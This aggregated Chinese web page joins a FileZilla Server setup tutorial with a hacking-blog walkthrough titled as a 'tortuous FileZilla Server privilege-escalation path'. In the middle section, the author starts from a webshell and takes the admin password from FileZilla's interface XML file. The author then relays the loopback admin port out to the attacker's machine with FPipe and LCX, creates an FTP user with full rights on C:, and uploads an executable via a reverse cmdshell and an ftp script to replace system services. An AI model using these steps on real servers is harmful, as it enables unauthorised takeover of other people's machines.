一 : filezilla server 教程
[filezilla server]filezilla server 教程——简介




















 [filezilla server]filezilla server 教程——注意事项
[filezilla server]filezilla server 教程——注意事项二 : 曲折的FileZilla Server提权之路
首先明确一下以下三个要素:
一、FileZilla Server安装路径,为得到FileZilla Server Interface.xml文件提供条件。
二、本地FileZilla Server要与服务器版本兼容,不然会提示版本不同,协议错误。
三、FileZilla Server中FileZilla Server Interface.xml文件保存了管理口令。
明白以上三点后现在就是尝试如何连接到服务器上的FileZilla Server。
首先查看FileZilla Server Interface.xml中的内容
<FileZillaServer>
<Settings>
<Item name="Last Server Address" type="string">127.0.0.1</Item>
<Item name="Last Server Port" type="numeric">14147</Item>
<Item name="Last Server Password" type="string">qwertyu</Item>
<Item name="Always use last server" type="numeric">0</Item>
<Item name="User Sorting" type="numeric">0</Item>
</Settings>
</FileZillaServer>
name="Last Server Address" type="string"
127.0.0.1为服务器IP,此处默认定义为127.0.0.1绑定在本地,不是绑定在0.0.0.0所以只能本地连接上去。
name="Last Server Port" type="numeric"
14147为FileZilla Server管理连接端口,默认值14147
name="Last Server Password" type="string"
qwertyu为管理口令,此处口令为安装时自定义,要在此文件中得到口令必须在配置中勾取保存口令选项。
现在说说实际中比较BT的状况如何处理。
服务器对外只开放80,得到权限为webshell,服务器唯一安装第三方软件为FileZilla Server。数据库为Ms-SQL2005,无Systemadmin权限账户,现有数据库账户为DB权限,禁止了一切与数据库有关的备份功能。
测试网络环境,对外开放80,shell中netstat -an中看到有21,80,1433,3389三个外部端口,内部端口有14147。经测试发现,除80端口外其余全部无法连接。
如上情况下,要取得服务器权限能用到的只能是FileZilla Server。当然,从外部看,服务器确实十分健硕,但从内部看的话还是有机可乘的。首先明确下第一目的,首先要做的是得到FileZilla Server的管理权限,但是FileZilla Server的管理端口绑定在127.0.0.1:14147上,外部是无法访问到的。
www.2cto.com
要得到外部访问权限我们可以用LCX开发的LCX.EXE端口反弹转发程序实现,但是在现实测试的时候发现FileZilla Server对于网络环境要求非常之高,这也是FileZilla Server的访问协议造成的,直接用LCX.EXE转发是极不稳定的(在光纤环境下测试也连接不上)。再者网上的唯一一份FileZilla Server提权教程中提到了FPipe.exe程序。FPipe.exe程序为实现端口转发功能而开发的,其作用可将本地端口监听数据转发功能。在当前 条件下,即使将本地绑定端口转发到外部端口也是连接不上的,估计是硬防。
现在可以知道环境是极其BT的,寻找突破的道路是需要发掘的,我的方法是,用FPipe.exe将14147端口转发到外部其他端口,再用LCX.EXE 将FPipe.exe端口转发出来。FPipe.exe -v -l 1234 -r 14147 127.0.0.1。本地LCX.EXE -LISTEN 1234 14147。服务器上LCX.EXE -SLAVE 本机IP 1234 服务器IP 1234。这样就能实现本地连接了,但是还是对网络环境要求很高的。
然后本地连接上FileZilla Server管理,然后添加一个FTP用户,用户目录设置为C:勾取所有权限操作选项。FileZilla Server添加FTP用户的工作就结束了。
现在是提升权限的问题了,FileZilla Server不比serv-U,可以quote site exec执行dos命令(不知道是不行还是有其他参数可以实现,我不懂...)要实现提权的话可以FTP登录上去操作文件管理,如替换系统服务、替换系统 文件、将程序置于启动目录等等。
现在的问题是服务器开放了21端口,但是外部是不能访问的,FTP端口转发出来也不稳定,极易断开。现在办法是直接从服务器上登录服务器FTP。反弹一个cmdshell,然后写个ftp自动处理脚本
open 127.0.0.1 21
user
pass
put soft.exe 存放目录
bye
然后本地ftp.exe -s:ftp.txt就能实现本地上传本地了。就此,以FileZilla Server提升权限也实现了。
作者 臭袜子 blog
三 : Filezilla Server教程(图)
Filezilla Server的教程:
FTP(File Transfer Protocol),文件传输协议是Internet上使用非常广泛的一种通讯协议,它是为Internet用户进行文件传输(包括文件的上传和下载)而制定的。要想实现FTP文件传输,必须在相连的两端都装有支持FTP协议的软件,装在您的电脑上的叫FTP客户端软件,装在另一端服务器上的叫做FTP服务器端软件。而FTP Server软件有很多种,下面我们就来介绍一下如何用Filezilla Server架构FTP服务器。
首先安装Filezilla Server,安装完成后,在确定FileZilla Server服务已经启动的前提下,执行FileZilla Server Interface程序,如下图所示。默认情况下,是连接本机的,也可以输入IP地址,直接对远程的FTP Server进行管理,需要注意的是,这里的端口号就是安装FileZilla Server时所设置的用于管理的连接端口号。管理员密码项,默认情况下是不需要的,通过FileZilla Server Interface设置了管理员密码后这个选项才会生效,必须输入正确的密码才能使用。

点击OK按钮进入到Filezilla Server的主界面如下图所示,可以看到它的主界面比较简洁,除了菜单和工具栏外,就是当前连接记录窗口和当前连接到FTP Server的远程IP地址窗口。其中上端的工具栏中几乎包含了菜单中的全部功能,从左至右分别是:“连接/断开”、“锁定”、“设置”、“用户设置”、“群组设置”、“关于”、“按逻辑名称显示”、“按物理名称显示”和“排列方式”。

下面我们就来对其进行配置。打开Settings窗口,如下图所示这里我们可以设置FTP Server端的最基本的情况,如端口号、最大用户数、以及连接超时的设置。

在Welcome message选项卡里可以设置连接FTP Server时所显示的欢迎信息,可以根据自己需要任意修改,当然,也可以设置不显示如下图所示。

在Admin Interface settings选项卡中可以设置Server端接受FileZilla Server Interface程序管理的情况,如使用的端口号、是否需要密码、以及可以进行管理连接和不能进行管理连接的IP范围。如下图所示。

在Logging选项卡里可以对Server的日志记录情况进行设置,大家可以根据自己的实际情况进行设定。如下图所示。至于其它选项用户可根据自己需求进行设置,这里就不一一介绍。

再来说说用户组的设置,用户组的设置和用户的设置,并不是一定要同时存在的,完全可以只设置用户,而不设置用户组,但是,如果连接FTP Server的人比较多,那么最好还是设置一下用户组,一来便于管理,二来添加新的用户时也会方便很多。添加组的过程并不复杂,如下图所示,是添加了一个Mysite组,并对该组开放D盘,前面的“H”表示为FTP Server的根目录,在右侧的选项中,可以对文件和目录的使用权限进行相应的设置。

设置好用户组后,我们再来添加一个用户。添加了新用户后,可以在如下图所示的界面中,对该用户进行设置,如密码、所属用户组等。在选择了用户组后,不需要再对用户单独设置开放目录,用户的权限将和所在组完全一致。如果确有需要,也可以对单个用户单独开放目录。

至此,一个FTP服务器就架构起来了,你就可以把自己的共享目录添加到服务器中,让局域网中的其他人共享你的资源了。
本文标题:filezilla server-filezilla server 教程61阅读| 精彩专题| 最新文章| 热门文章| 苏ICP备13036349号-1